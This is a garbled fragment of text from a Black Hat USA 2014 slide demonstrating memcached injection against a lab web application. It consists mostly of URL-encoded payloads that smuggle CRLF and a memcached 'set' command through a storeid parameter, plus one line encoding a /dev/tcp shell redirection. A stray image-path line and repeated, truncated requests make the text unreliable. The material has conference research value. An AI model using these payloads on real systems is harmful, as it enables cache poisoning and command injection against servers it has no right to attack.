 mmc-inj.lab.wallarm.com/
9%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%32%37%2e%30%2e%30%2e%31%2f%31%32
mmc-inj.lab.wallarm.com/cgi-bin/demo4.py?storeid=1%0d%0aset%20globals%201%203600
mmc-inj.lab.wallarm.com/cgi-bin/demo4.py?storeid=1%0d%0aset%20globals%201%203600
mmc-inj.lab.wallarm.com/cgi-bin/demo4.py?storeid=1%0d%0aset%20globals%201%203600%209
Submit
black hat®
USA 2014